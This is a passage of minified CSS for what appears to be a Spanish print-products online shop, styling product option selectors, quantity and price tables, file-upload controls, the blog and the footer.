.product-opt{background-color:#e6e6e6;border:1px solid #000}.product-info-fakeoptions-wrapper .fakeoptions-row--anchoalto .control-input-text{position:relative}.product-info-fakeoptions-wrapper .fakeoptions-row--anchoalto .control-input-text:before{content:attr(data-placeholder-medida);position:absolute;right:0;top:0;box-sizing:border-box;display:flex;align-items:center;justify-content:flex-end;width:70px;height:100%;height:calc(100% - 10px);padding-right:5px;padding-left:10px;font-size:15px;line-height:1em;visibility:visible}.product-info-fakeoptions-wrapper .fakeoptions-row--anchoalto .control-input-text .input-text{padding-right:70px}.product-info-fakeoptions-wrapper .fakeoptions-row{margin-left:-15px;margin-right:-15px;font-size:0}.product-info-fakeoptions-wrapper .fakeoptions-col{padding-left:15px;padding-right:15px;overflow:auto}.product-info-fakeoptions-wrapper .fakeoptions-row--ojalesmaterial .fakeoptions-col{margin-left:-8px;margin-right:-8px;margin-bottom:35px;font-size:0}.product-info-fakeoptions-wrapper .fakeoptions-row--ojalesmaterial .fakeoptions-col:last-of-type{margin-bottom:0}.product-info-fakeoptions-wrapper .fakeoptions-col2{clear:left}.product-info-fakeoptions-wrapper .fakeoptions-subcol{width:50%;display:inline-block;vertical-align:top;padding-left:8px;padding-right:8px;font-size:14px}.product-info-fakeoptions-wrapper .fakeoptions-subcol+.fakeoptions-subcol .label{visibility:hidden}.product-info-fakeoptions-wrapper .fakeoptions-row--dropdown .field__imagen{margin-top:20px;margin-bottom:15px}.product-info-fakeoptions-wrapper .fakeoptions-row--dropdown .field__imagen img{width:100%;max-width:210px;display:block;margin:auto}@media (min-width:768px){.fakeoptions-col.fakeoptions-col-dropdown{display:inline-block;width:50%;vertical-align:top;font-size:1rem}}@media (min-width:992px){.fakeoptions-row--anchoalto .fakeoptions-col{width:50%;float:left;clear:none}}@media (min-width:1200px){.product-info-fakeoptions-wrapper .fakeoptions-row--ojalesmaterial .fakeoptions-col{display:inline-block;width:50%;vertical-align:top}}.catalog-product-view.product-dibond-aluminio [data-attr-code="opt-tipo-corte"] .field__imagen,.catalog-product-view.product-vinilo-fondo-blanco [data-attr-code="opt-tipo-corte"] .field__imagen,.catalog-product-view.product-vinilo-fondo-transparente [data-attr-code="opt-pegado"] .field__imagen,.catalog-product-view.product-vinilo-acido [data-attr-code="opt-pegado"] .field__imagen,.catalog-product-view.product-vinilo-corte [data-attr-code="opt-tipo-corte"] .field__imagen,.catalog-product-view.product-vinilo-micro-perforado [data-attr-code="opt-tipo-corte"] .field__imagen,.catalog-product-view.product-vinilo-suelo [data-attr-code="opt-tipo-corte"] .field__imagen{display:none}.product-info-addtocart-diseno-wrapper{position:relative;display:flex;align-items:flex-start;flex-wrap:wrap;flex:1 1 0%}.btn-product-diseno-wrapper{display:flex;align-items:center;flex-wrap:wrap;padding:0 5px;margin-bottom:20px}.btn-product-diseno-wrapper .btn-fake-radio{margin-right:5px}.btn-product-diseno-wrapper,.product-info-addtocart-presupuesto-wrapper{flex:1 1 auto}.btn-product-diseno-wrapper>*{flex:0 0 auto}.btn-product-diseno-wrapper>.btn-with-icon{flex:1 1 0%}.btn-product-diseno-wrapper .diseno-opcion-price{flex:0 0 100%;padding:3px 5px;font-size:0.9em;font-weight:bold;text-align:center}@media (min-width:768px){.btn-product-diseno-wrapper{margin-bottom:0}}.catalog-product-view .product-info-addtocart-wrapper .share-this-container{margin-top:30px}.catalog-product-view .product-info-addtocart-wrapper .sharethis-inline-share-buttons-text{flex:1 1 100%}.catalog-product-view .product-info-addtocart-wrapper .sharethis-inline-share-buttons{flex:1 1 100%;border:1px solid #000;background-color:#e6e6e6;margin-top:10px;padding:10px !important}@media (min-width:380px){.catalog-product-view .product-info-addtocart-wrapper-right,.catalog-product-view .product-info-addtocart-wrapper-left{font-size:1rem}}@media (min-width:992px){.btn-product-diseno-wrapper,.product-info-addtocart-presupuesto-wrapper{flex:0 1 auto}.catalog-product-view .product-info-addtocart-wrapper .share-this-container{margin-top:0}.catalog-product-view .product-info-addtocart-wrapper .sharethis-inline-share-buttons-text{flex:0 0 auto}.catalog-product-view .product-info-addtocart-wrapper .sharethis-inline-share-buttons{flex:0 0 auto;border:none;background-color:transparent;margin-top:0;padding:5px 10px}}.product-info-fakeprice-wrapper .price-box{display:none}.product-info-fakeprice-wrapper .price-box.is-visible{display:block}.product-info-fakeprice-wrapper .feedback{display:inline-block;line-height:1em;white-space:normal;font-size:1rem;font-style:italic;font-weight:600}.product-info-sendfile-wrapper{clear:both;padding-top:60px;display:none}.product-info-sendfile-botones-wrapper{display:flex;flex-wrap:wrap}.btn-product-archivo-wrapper{flex:1 1 auto;display:flex;padding:5px}.btn-product-archivo{flex:1 1 100%}.btn-product-archivo-wrapper .btn-product-archivo{color:#000}.btn-product-archivo-wrapper .btn-product-archivo.is-active,.btn-product-archivo-wrapper .btn-product-archivo:hover{color:#fff;background-color:#000}.btn-product-archivo .btn-with-icon__inner{display:flex;justify-content:space-between;align-items:center}.btn-product-archivo .btn-with-icon__txt{font-weight:700;text-transform:uppercase;line-height:1em}.product-info-sendfile-content-wrapper{margin-top:25px}.content-product-archivo{display:none;padding:5px;border:3px solid #000;margin-top:20px}.content-product-archivo__title{display:flex;align-items:center;justify-content:center;padding:5px;background-color:#000;color:#fff}.content-product-archivo__title-text{margin-top:5px;padding-left:5px;font-size:1.2em;text-transform:uppercase;line-height:1em}.content-product-archivo__description p:last-of-type{margin-bottom:0}.content-product-archivo__description-instruction{text-align:center;font-style:italic}.product-archivo_feedback{font-style:italic;text-align:center;display:none}.product-archivo_feedback.error{color:#f68872}.product-archivo_feedback.success{color:#78b045}.product-archivo_feedback.is-visible{display:block}.product-archivo-enlace__link-btn-wrapper{margin-top:20px;text-align:right}.product-archivo-enlace__wrapper{margin-top:20px;margin-bottom:20px}.product-archivo__file-wrapper{margin-top:20px}.product-archivo__file-btn-wrapper{margin-top:20px;text-align:right}.product-archivo__fake-file{position:relative;border:2px solid #eaeaea;height:2.875rem;font-size:1rem;padding:0 55px 0 1.0625rem;box-shadow:none !important;font-weight:400;color:#222222;cursor:pointer}.product-archivo__fake-file .icon{position:absolute;right:12px;top:8px;font-size:27px;color:#000}.product-archivo__fake-file-name{line-height:2.7em;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}body.product-dtf-por-metros .btn-product-guia-wrapper__fake-qty-inner,body.product-dtf-metros .btn-product-guia-wrapper__fake-qty-inner,body.product-dtf-uv-metros .btn-product-guia-wrapper__fake-qty-inner,body.product-dtf-por-metros .btn-product-guia-wrapper__fake-qty-label,body.product-dtf-metros .btn-product-guia-wrapper__fake-qty-label,body.product-dtf-uv-metros .btn-product-guia-wrapper__fake-qty-label{display:none !important}.product-info-guia-wrapper{display:flex;align-items:flex-start;justify-content:space-between;flex-wrap:wrap;padding-top:30px}.btn-product-guia-wrapper{flex:1 1 50%;display:flex;flex-wrap:wrap;padding:5px}.btn-product-guia-wrapper.btn-product-guia-wrapper--fake-qty{justify-content:center}.btn-product-guia-wrapper.btn-product-guia-wrapper--fake-qty .fake-qty{border:1px solid transparent;text-align:center;max-width:80px}.btn-product-guia-wrapper .btn-product-guia-wrapper__fake-qty-inner{border:1px solid #000}.btn-product-guia-wrapper .fake-qty-edit-btn{display:inline-flex;align-items:center;padding:6px 10px;height:100%;font-size:11px;cursor:pointer}.btn-product-guia-wrapper .btn-product-guia-wrapper__fake-qty-label{flex-basis:100%;text-align:center;padding:8px 15px 15px 15px}.btn-product-guia{flex:1 1 100%}.product-info-guia-content-wrapper{flex:1 1 100%}.guia-impresion-content,.plantilla-content{display:none;margin-top:5px}.guia-impresion-content .inner,.plantilla-content .inner{padding:5px}.guia-impresion-content .inner>*,.plantilla-content .inner>*{flex:1 1 50%}.guia-impresion-content .inner p,.plantilla-content .inner p,.guia-impresion-content .inner li,.plantilla-content .inner li{margin-bottom:5px;line-height:1.2em}.guia-impresion-content .inner ul,.plantilla-content .inner ul{list-style-type:disc}.guia-impresion-content .inner ol,.plantilla-content .inner ol{list-style-type:decimal}.guia-impresion-content .inner ul,.plantilla-content .inner ul,.guia-impresion-content .inner ol,.plantilla-content .inner ol{list-style-position:outside;padding-left:20px}.product.media .product-info-guia-wrapper{display:block}.product-info-qtytable-wrapper{clear:both;padding-top:35px}.product-info-qtytable-wrapper .only-desktop{display:none}.qtytable__feedback-msg{padding:110px 50px;background-color:#e6e6e6;text-align:center;font-weight:700;font-style:italic}.qtytable-table{margin-top:70px}.qtytable__row{display:none}.qtytable__row.is-visible{display:block}.qtytable__col{float:left}.qtytable__col--left{width:25%}.qtytable__col--right{width:75%}.qtytable__right-col{float:left;width:33.33333333%}.qtytable__right-col--col50{width:50%}.qtytable__cell,.qtytable__header{padding:3px}.qtytable__header{position:relative;display:flex;align-items:center;justify-content:center;min-height:80px;height:85px}.qtytable__cell{display:flex;flex-direction:column;flex-wrap:wrap;justify-content:center;align-items:center;min-height:40px;height:44px}.qtytable__header--quantity{display:flex;align-items:flex-end;justify-content:center}.qtytable__header-badge{position:absolute;left:0;bottom:100%;width:100%;padding:5px 5px 1px 5px;margin-bottom:10px}.qtytable-actions-wrapper{padding-top:30px;text-align:center}.product-qtyvariable .qtytable-actions-wrapper{text-align:right}@media (min-width:992px){.product-info-qtytable-wrapper .only-mobile{display:none}.product-info-qtytable-wrapper .only-desktop{display:block}.qtytable__header{min-height:114px;height:120px}.qtytable__date-day,.qtytable__date-month{display:inline-block;vertical-align:middle}.qtytable__cell{flex-direction:row}.qtytable__cell--price-final,.qtytable__cell--price-unit{padding:3px}}.qtytable-title{text-transform:uppercase;text-align:center}.qtytable-table{font-size:11px;font-weight:700;text-align:center;border-top:1px solid #000;border-right:1px solid #000}.qtytable__cell,.qtytable__header{border-left:1px solid #000;border-bottom:1px solid #000;color:#000}.qtytable__cell:visited,.qtytable__header:visited{color:#000}.qtytable__header,.qtytable__cell--quantity,.qtytable__cell--price{transition:background .3s ease-out,color .3s ease-out}.qtytable__header.is-active,.qtytable__cell--quantity.is-active,.qtytable__cell--price.is-active{color:#fff !important;background-color:#555 !important}.qtytable__header.is-active-permanent,.qtytable__cell--quantity.is-active-permanent,.qtytable__cell--price.is-active-permanent{color:#fff !important;background-color:#000 !important}.qtytable__cell--price:hover{cursor:initial}.qtytable__cell--price[data-price]:hover{cursor:pointer}.qtytable__header-text{overflow:hidden}.qtytable__cell--quantity{font-size:1.2em}.qtytable__header-label{overflow:hidden;text-overflow:ellipsis}.qtytable__date-day{font-size:4em;line-height:1em}.qtytable__header--quantity,.qtytable__date-month{text-transform:uppercase}.qtytable__header--quantity,.qtytable__date-month,.qtytable__date-day-name{font-size:1.2em}.qtytable__date-month,.qtytable__date-day-name{text-overflow:ellipsis;overflow:hidden}.qtytable__date-day-name{font-weight:400}.qtytable__date-note-l1{text-transform:uppercase}.qtytable__cell--price-final,.qtytable__cell--price-unit{line-height:1em}.qtytable__cell--price-final{font-size:1.2em}.qtytable__cell--price-unit{font-weight:400;overflow:hidden;text-overflow:ellipsis;max-width:100%}.qtytable__header-badge{font-size:1.1em;text-transform:uppercase;color:#fff;background-color:#ff8500}.qtytable-btn-show-more{position:relative}.qtytable-btn-show-more span{position:absolute;right:15px;top:50%;transform:translateY(-50%)}.qtytable__right-col:nth-child(3n+1){background-color:#fec180}.qtytable__right-col:nth-child(3n+2){background-color:#e3efd9}.qtytable__right-col:nth-child(3n+3){background-color:#c9e0b6}.notice-taxes{font-size:0.9rem;text-align:center;padding-top:10px;padding-bottom:10px}@media (min-width:480px){.qtytable__header-badge{font-size:1.3em}}@media (min-width:992px){.qtytable-table{font-size:14px}.qtytable__date-day,.qtytable__date-month{font-size:2em}}.product-info-pulseras-colorqty-wrapper{clear:both;padding-top:50px}.pulseras-color-qty__group{display:none}.pulseras-color-qty__group.is-visible{display:block}.pulseras-color-qty--qtymultiple .pulseras-color-qty__item-cantidades{margin-left:-2px;margin-right:-2px}.pulseras-color-qty--qtymultiple .pulseras-color-qty__select{margin-top:5px;margin-bottom:15px;padding-left:3px;padding-right:15px}.pulseras-color-qty--qtymultiple .pulseras-color-qty__item-cantidades-title,.pulseras-color-qty--qtymultiple .pulseras-color-qty__item-cantidades-item{padding-left:2px;padding-right:2px}.pulseras-color-qty--qtymultiple .pulseras-color-qty__item-cantidades-item{float:left;width:33.33333333%}.pulseras-color-qty__group{margin-left:-15px;margin-right:-15px}.pulseras-color-qty__item{float:left;width:50%;padding-left:15px;padding-right:15px}.pulseras-color-qty__item:nth-of-type(2n+1){clear:left}.pulseras-color-qty--qtymultiple .pulseras-color-qty__item{float:none;width:75%;margin:auto}.product-info-fakeoptions-wrapper .product-info-pulseras-colorqty-wrapper{padding-top:0}.product-info-fakeoptions-wrapper .pulseras-color-qty__item{padding-left:3px;padding-right:3px;min-height:2.8em}@media (min-width:560px){.pulseras-color-qty__item{width:33.333333%}.pulseras-color-qty__item:nth-of-type(n){clear:none}.pulseras-color-qty__item:nth-of-type(3n+1){clear:left}.pulseras-color-qty--qtymultiple .pulseras-color-qty__item{float:left;width:33.333333%;margin:initial}}@media (min-width:768px){.pulseras-color-qty__item{width:25%}.pulseras-color-qty__item:nth-of-type(n){clear:none}.pulseras-color-qty__item:nth-of-type(4n+1){clear:left}}@media (min-width:992px){.pulseras-color-qty__item{width:20%}.pulseras-color-qty__item:nth-of-type(n){clear:none}.pulseras-color-qty__item:nth-of-type(5n+1){clear:left}.pulseras-color-qty--qtymultiple .pulseras-color-qty__item{width:25%}.pulseras-color-qty--qtymultiple .pulseras-color-qty__item:nth-of-type(n){clear:none}.pulseras-color-qty--qtymultiple .pulseras-color-qty__item:nth-of-type(4n+1){clear:left}}.pulseras-color-qty__item{padding-top:25px;padding-bottom:25px}.pulseras-color-qty__title{text-transform:uppercase;font-weight:700;text-align:center}.pulseras-color-qty__img{margin-top:15px}.pulseras-color-qty__img img{width:100%}.pulseras-color-qty__select{margin-top:15px;background-color:#e6e6e6;border:1px solid #000}.pulseras-color-qty--qtymultiple .label{display:block;text-align:center;font-size:0.8em;line-height:1em}.pulseras-color-qty--qtymultiple .pulseras-color-qty__select{font-size:0.9em}.pulseras-color-qty--qtymultiple .pulseras-color-qty__item-cantidades-title{margin-bottom:10px;text-transform:uppercase;font-weight:bold;font-size:0.75em;text-align:center}.product-info-fakeoptions-wrapper .pulseras-color-qty__item{font-size:0.8em}.product-info-textil-tallasqty-wrapper{clear:both;padding-top:50px}.textil-talla-qty__group{display:none;margin-left:-15px;margin-right:-15px}.textil-talla-qty__group.is-visible{display:block}.textil-talla-qty__item{float:left;width:calc(100% / 2);padding-left:15px;padding-right:15px}.product-info-fakeoptions-wrapper .product-info-textil-tallasqty-wrapper{padding-top:0}@media (min-width:768px){.textil-talla-qty__item{width:calc(100% / 4)}.textil-talla-qty__item:nth-of-type(4n+1){clear:left}}@media (min-width:992px){.textil-talla-qty__item{width:calc(100% / 7)}.textil-talla-qty__item:nth-of-type(n){clear:none}.textil-talla-qty__item:nth-of-type(7n+1){clear:left}}.textil-talla-qty__item{padding-top:25px;padding-bottom:25px}.textil-talla-qty__title{text-transform:uppercase;font-weight:700;text-align:center}.textil-talla-qty__img{margin-top:15px}.textil-talla-qty__img img{width:100%}.textil-talla-qty__select{margin-top:15px;background-color:#e6e6e6;border:1px solid #000}.product-info-fakeoptions-wrapper .textil-talla-qty__item{padding-left:2px;padding-right:2px}.product-info-fakeoptions-wrapper .textil-talla-qty__title{font-size:0.8em}@media (min-width:650px){.catalog-product-view .product-info-clearfix .product-info-main-clearfix-col--wrapper{clear:both;display:grid;grid-template-columns:1fr 240px;gap:20px}.catalog-product-view .product-info-clearfix .product-info-main-clearfix-col .product-info-addtocart-wrapper-right{max-width:100%}.catalog-product-view .product-info-clearfix .product-info-main-clearfix-col .product-info-addtocart-wrapper,.catalog-product-view .product-info-clearfix .product-info-main-clearfix-col .product-info-qtytable-wrapper{padding-top:50px}.catalog-product-view .product-info-clearfix .product-info-main-clearfix-col .product-info-addtocart-diseno-wrapper{margin-top:15px}.catalog-product-view .product-info-clearfix .product-info-main-clearfix-col .product-info-addtocart-presupuesto-wrapper{padding:0;margin-bottom:15px}.catalog-product-view .product-info-clearfix .product-info-main-clearfix-col .product-info-addtocart-wrapper{position:sticky;top:120px;margin-top:65px;padding:10px;border:1px solid #000}.catalog-product-view .product-info-clearfix .product-info-main-clearfix-col .product-info-addtocart-wrapper .product-add-form{width:100%}.catalog-product-view .product-info-clearfix .product-info-main-clearfix-col .product-info-addtocart-wrapper .box-tocart{padding:0}.catalog-product-view .product-info-clearfix .product-info-main-clearfix-col .product-info-addtocart-wrapper .box-tocart .actions{margin:0;flex:1 1 auto}.catalog-product-view .product-info-clearfix .product-info-main-clearfix-col .product-info-addtocart-wrapper .box-tocart .action.primary.tocart{width:100%;padding:0}.catalog-product-view .product-info-clearfix .product-info-main-clearfix-col .product-info-addtocart-wrapper .sharethis-inline-share-buttons-text{flex:1 1 auto;text-align:center}.catalog-product-view .product-info-clearfix .product-info-main-clearfix-col .sharethis-inline-share-buttons{background-color:transparent;border:none}}@media (min-width:650px) and (max-width:991px){.catalog-product-view .product-info-clearfix .btn-with-icon__ico{font-size:1.6em}.catalog-product-view .product-info-clearfix .btn-with-icon__txt{font-size:0.9rem}.catalog-product-view .product-info-clearfix .box-tocart .action.primary.tocart,.catalog-product-view .product-info-clearfix .qtytable-btn-actions.action.primary{font-size:0.7rem}.catalog-product-view .product-info-clearfix .product-info-guia-wrapper,.catalog-product-view .product-info-clearfix .qtytable-title,.catalog-product-view .product-info-clearfix .product-info-addtocart-wrapper-right,.catalog-product-view .product-info-clearfix .sharethis-inline-share-buttons-wrapper,.catalog-product-view .product-info-clearfix .content-product-archivo__title-text{font-size:0.9rem}}@media (min-width:992px){.catalog-product-view .product-info-clearfix .product-info-addtocart-presupuesto-wrapper{flex:1 1 auto}.catalog-product-view .product-info-clearfix .product-info-main-clearfix-col .product-info-addtocart-wrapper{top:130px}}@media (min-width:1200px){.catalog-product-view .product-info-clearfix .product-info-main-clearfix-col .product-info-addtocart-wrapper{top:160px}}.catalog-product-view .user-steps-msg{flex:1 1 100%;margin:15px 0;padding:10px;border:1px solid #000;color:#000;font-weight:700;font-size:0.9em;line-height:1.2em;text-align:center}.catalog-product-view .user-steps-msg__num{display:inline-flex;align-items:center;justify-content:center;padding-top:3px;padding-left:1px;width:20px;height:20px;border:1px solid #000;color:#000;border-radius:50%}.ajax_cart-popup .ajax_header span{visibility:hidden}body.checkout-onepage-success .print{display:none;float:none}body.checkout-onepage-success .checkout-success{padding:15px 0}.catalog-category-view .block.filter{display:none !important}.blog-post-list .sidebar .block-title .title{font-weight:700;color:#000}.blog-post-list .sidebar .block-content .title{margin-bottom:20px}.blog-post-list .blog-post-item .meta-date .color-theme{display:none}.blog-post-list .newsletter-blog{display:none}.blog-view .post-actions{display:none}.blog-view .sharethis-inline-share-buttons-text,.blog-view .meta-author{display:none}body .blog-view .post-content .post-metas .meta-date{margin-left:0}.blog-view .share-info .text-color{display:none}body .blog-view #st-1 .st-btn{margin-right:8px}body .blog-view #st-1 .st-btn[data-network='facebook']{background-color:#4267B2}body .blog-view #st-1 .st-btn[data-network='twitter']{background-color:#55acee}body .blog-view #st-1 .st-btn[data-network='sharethis']{background-color:#95D03A}body .blog-view #st-1 .st-btn[data-network='pinterest']{background-color:#CB2027}body .blog-view #st-1 .st-btn[data-network='email']{background-color:#7d7d7d}.blog-view .related-post-list .meta-date .color-theme{display:none}body footer.page-footer .footer2 .middle-footer{padding:0 0 30px 0;background-color:#000}.page-footer .footer-block{width:100%;padding-left:15px;padding-right:15px}footer.page-footer .footer.content .acc-block:first-of-type{border-top:none}body footer.page-footer .footer2 .middle-footer .footer-copyright{flex:1;margin-top:0;text-align:center}@media (min-width:768px){body footer.page-footer .footer2 .middle-footer{padding-top:50px;padding-bottom:60px}.page-footer .footer-block{flex:0 1 33.333333%;max-width:33.333333%;padding-bottom:45px}body footer.page-footer .footer-title{margin-bottom:15px}body footer.page-footer .footer2 .middle-footer .footer-copyright{text-align:left;display:flex;align-items:center}body footer.page-footer .footer2 .middle-footer .footer-copyright>small,body footer.page-footer .footer2 .middle-footer .footer-copyright>div{flex:1}body footer.page-footer .footer2 .middle-footer .footer-copyright>div{text-align:right}}html body{font-family:'Nexa'}html body{color:#000}a,.alink{color:#222}.cms-page-view .column.main a,.cms-page-view .column.main .alink{color:#000;text-decoration:underline}.cms-page-view .column.main a:hover,.cms-page-view .column.main .alink:hover{color:#4b6e2b}body .color-primary,body a:visited:hover,body a:hover,body a:visited:focus,body a:focus,body .field.captcha .control.captcha .nested .control.captcha-image .captcha-reload,body .btn.btn-gray:focus,body .action.gray:focus,body .btn.btn-gray:hover,body .action.gray:hover,body .btn.btn-default:focus,body .action.default:focus,body .btn.btn-default:hover,body .action.default:hover,body .rating-summary .rating-result>span:before,body footer.page-footer .list-icon li a:hover,body footer.page-footer .bottom-footer .social-links li a:hover,body footer.page-footer .footer2 .middle-footer a:hover,body footer.page-footer .footer5 .bottom-footer .content-bottom .list-links a:hover,body .cms-about-us .about-color,body .services .s-title:before,body body.account .column.main table.table tr td.col .action:hover,body body.account .column.main .block-dashboard-info .action:hover,body body.account .column.main .block-dashboard-addresses .action:hover,body body.account .column.main .block-addresses-default .action:hover,body body.account .column.main .block-addresses-list .action:hover,body body.account .column.main .block-title.order .action span,body body.account .column.main .block.block-dashboard-addresses .block-title .action span,body .latest-post-list-block .post-item .thumbnail-post .blog-list-video .btn.popup-video:after,body .latest-post-grid-block .post-item .thumbnail-post .blog-list-video .btn.popup-video:after,body .latest-post-list-block .post-item .title-blog a:hover,body .latest-post-grid-block .post-item .title-blog a:hover,body .latest-post-list-block .post-item .color-theme,body .latest-post-grid-block .post-item .color-theme,body .blog-grid .item .post-metas .link-item:hover,body .post-metas .meta-date .color-theme,body .blog-post-view .sidebar .block-content .item .title a:hover,body .blog-post-item .post-images .post-thumbnail .blog-list-video .btn.popup-video:after,body .blog-view .post-item .meta-name .category-links,body .blog-view .post-item .meta-name .category-links a,body .blog-view .share-info .block-blog-tags .tag-cloud li a:hover,body .portfolio-category-view .portfolio-bottom-content .category-link>a:hover,body .portfolio-category-view .portfolio-bottom-content .port-title:hover,body .portfolio-category-view .category-link>a:hover,body .portfolio-category-view .portfolio-masonry .portfolio-inner .port-title a:hover,body .portfolio-category-view .portfolio-masonry .portfolio-inner .category-link a:hover,body .portfolio-details .description .view-title .btn.btn-default:hover,body .promobanner-v1 .promobanner .banner-text .white-color .btn.btn-default:hover,body .promobanner-v1 .promobanner .banner-text .white-color .action.default:hover,body .promobanner-v4 .promobanner:hover .banner-text .title,body .single-deal .product-item-details .product-item-name a:hover,body .single-deal .product-item-info.template-2 .product-item-details .deal-timer .countdown span,body body public-modal .hotspot-modal .modal-dialog:hover .chevron:hover:before,body .btn-shop:hover,body .newsletter-home .block.newsletter .content .actions .action.subscribe.primary:hover,body .login-container .form-login .form-group.password .action.remind,body .form-wishlist-items .actions-toolbar>.primary button.action.tocart:hover,body .products-grid .items .product-item .product-top .product-item-inner .action.tocart:hover,body .product-ultra-grid .banner-url:hover .banner-content .product-item-name,body .guest_wishlist_list .product-wishlist-items .product-item-info .action.remove:hover:before,body .slide-home-1 .slider_mgs_carousel .inner-text .sub-title,body .slide-home-1 .panel-block-row.panel-block:not(.builder-container) .list-social li>a:hover,body .lookbook-container .popup__content--product .product-details>h3 a:hover,body .lookbook-container .popup__content--product .product-details button.action.primary:hover,body .lookbook-container .popup__content--product>div a:hover,body .page-title-wrapper .status-order-account .order-actions-toolbar .actions>.action:hover,body .rotate-image-container .close-rotate:hover,body .catalog-product-view .block .block-actions .action.select:hover,body .catalog-product-view .sidebar .block .block-content .products-grid .product-item .product-item-info .field.choice.related input:checked+.label:before,body .catalog-product-view .product-info-main .product-social-links .action.tocompare:hover,body .catalog-product-view .product-info-main .product-social-links .action.mailto.friend:hover,body .main-coming-soon .list-social li>a:hover,body .modal_newsletter_popup.modal-slide .modal-inner-wrap .action-close:hover:before,body .products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions>.actions-primary .action.tocart:hover,body .sidebar .product-items-names .product-item:hover .product-item-name>a,body .slide-text .category-banner a:hover,body .multicheckout .box-title>.action>span:hover,body .opc-sidebar .opc-block-summary .grand.totals .amount strong .price,body .checkout-payment-method .form.payments .action-apply:hover,body .owl-categories .content a:hover,body .category-result .category-items .category-item-info:hover strong::before,body .category-result .category-items .category-item-info:hover .category-item-link,body .pages-result .pages-grid .page-items .page-item-info:hover strong::before,body .pages-result .pages-grid .page-items .page-item-info:hover .page-item-link,body .newsletter-home-v2 .block.newsletter .form.subscribe>.actions .action.subscribe:hover,body .full-slider .subcribe .block.newsletter .content .actions .action.subscribe.primary:hover,body .form-address-edit .actions-toolbar .secondary .action.back,body .slider-home-watch .slider_mgs_carousel .inner-text .sub-title,body .slider-home-watch .panel-block-row.panel-block:not(.builder-container) .list-social li>a:hover,body .contact-form .link-item a:hover,body .contact-store .contact-box .contact-info a:hover,body .footer.content .footer6 .footer-block .list-links li a:hover,body .footer.content .footer6 .footer-block .list-icon li a:hover,body .breadcrumbs .items .item a:hover{color:#4b6e2b}body .btn.btn-dark:focus,body .action.dark:focus,body .btn.btn-dark:hover,body .action.dark:hover,body header.page-header .minicart-wrapper .block-content>.actions>.secondary .action.viewcart:hover{color:#000;background-color:#78b045;border-color:#000}body .fieldset>.field.required>.label:after,body .fieldset>.field._required>.label:after,body .fieldset>.fields>.field.required>.label:after,body .fieldset>.fields>.field._required>.label:after{color:inherit}body h1,body .h1,body h2,body .h2,body h3,body .h3,body h4,body .h4,body h5,body .h5,body h6,body .h6{line-height:1.1em}body button{font-size:14px}body button,body a.action.primary,body .cart.table-wrapper .actions-toolbar>.action,body .action-gift{border-radius:0}body .btn.btn-primary,body .action.primary,body .btn.btn-light,body .action.light,body .btn.btn-dark,body .action.dark,body .btn.btn-gray,body .action.gray,body .btn.btn-secondary,body .action.secondary,body .guest_wishlist_list .actions-toolbar .action.update{font-size:12px;border-width:1px}body .btn.btn-dark,body .action.dark{border-width:1px;font-size:12px}body header.page-header .top-wishlist .product-items .product-item .product-item-details .product-item-actions .btn-xs{font-size:12px;border-radius:0}body .bg-primary,body .btn.btn-secondary,body .action.secondary,body .btn.btn-blue:focus,body .btn-blue:focus,body .btn.btn-blue:hover,body .btn-blue:hover,body .btn.btn-blue2:focus,body .btn-blue2:focus,body .btn.btn-blue2:hover,body .btn-blue2:hover,body .btn.btn-red:focus,body .btn-red:focus,body .btn.btn-red:hover,body .btn-red:hover,body .scroll-to-top:hover,body body.account .column.main .actions-toolbar .secondary .action.back:after,body .blog-list .section-title .title:after,body .single-deal .product-info-label .save-count,body .form-wishlist-items .actions-toolbar>.primary button.action.share,body .lookbook-container .pin-label,body .lookbook-slider .owl-dots .owl-dot.active span,body .catalog-product-view .block .block-actions .action.select:after,body .products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions>.actions-primary .action.tocart:hover:after,body .btn.btn-primary.btn-all:hover,body .view-btn-radius .tab-cate-link a.action.default,body .pages .pages-items .item .action:hover,body .form-address-edit .actions-toolbar .secondary .action.back:after,body .form-address-edit .actions-toolbar .action.primary:hover,body .contact-form .social-links li:hover{background-color:#78b045}body.account .column.main .actions-toolbar .secondary .action.back:after{visibility:hidden}body .sidebar .block .actions-toolbar .action{border-radius:0}body .background-color-primary,body .sidebar .block .actions-toolbar .primary .action,body .opc-progress-bar-item._active>span:before,body .opc-progress-bar-item._active:before,body .checkout-payment-method .form.payments .payment-method-content .actions-toolbar .action-update:hover,body .opc-wrapper .checkout-shipping-address .action-show-popup:hover,body .opc-wrapper .checkout-shipping-address .shipping-address-item.selected-item:after{background:#000}body .btn.btn-primary:focus,body .action.primary:focus,body .btn.btn-primary:hover,body .action.primary:hover{color:#222222;border-width:1px;border-style:solid;background:#ffffff;border-color:#000000}.btn-with-icon{position:relative;display:inline-block;padding:5px 0;background-color:#e6e6e6;color:#222}.btn-with-icon__inner{display:flex;align-items:center;justify-content:center}.btn-with-icon__inner>*{padding:0 8px}.btn-with-icon__ico{font-size:2.1em}.btn-fake-radio{width:1em;height:1em;padding:3px;border:1px solid #000}.btn-fake-radio__inner{height:100%;background-color:transparent}.is-active .btn-fake-radio__inner{background-color:#78b045}html body.account .column.main .block-dashboard-info .action,html body.account .column.main .block-dashboard-addresses .action,html body.account .column.main .block-addresses-default .action,html body.account .column.main .block-addresses-list .action{color:#222;text-decoration:underline}html body.account .column.main .block-dashboard-info .action:hover,html body.account .column.main .block-addresses-default .action:hover{color:#4b6e2b}html body.account .column.main table.table tr td.col.status{color:#000}.account .box-newsletter{display:none !important}.account .price-box p,.account .product-item-inner{display:none !important}body .form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner>.product-item-actions .action.edit{display:none}body.wishlist-index-index .toolbar select{padding-right:32px}body.wishlist-index-index .product-reviews-summary{padding:0 15 PX}body.wishlist-index-index .action.back{display:none}.limiter-label,.account .column.main .toolbar .limiter-options,.limite-text{vertical-align:middle}body .form-wishlist-items .actions-toolbar>.primary button.action{font-size:12px;font-family:Nexa;border-width:1px}.sales-order-view .order-date .label{display:none}.guestwishlist-index-index .price-box,.guestwishlist-index-index .box-tocart{display:none !important}.guestwishlist-index-index .guest_wishlist_list .actions-toolbar .action.update{padding:.5em 2.375em;font-size:12px;text-transform:uppercase}body .modal-popup.confirm .action-primary{background-color:#000;border-color:#000}body .modal-popup.confirm .action-primary:focus,body .modal-popup.confirm .action-primary:hover{background-color:#000;border-color:#000}body input[type="text"],body input[type="password"],body input[type="url"],body input[type="tel"],body input[type="search"],body input[type="number"],body input[type="datetime"],body input[type="email"],body 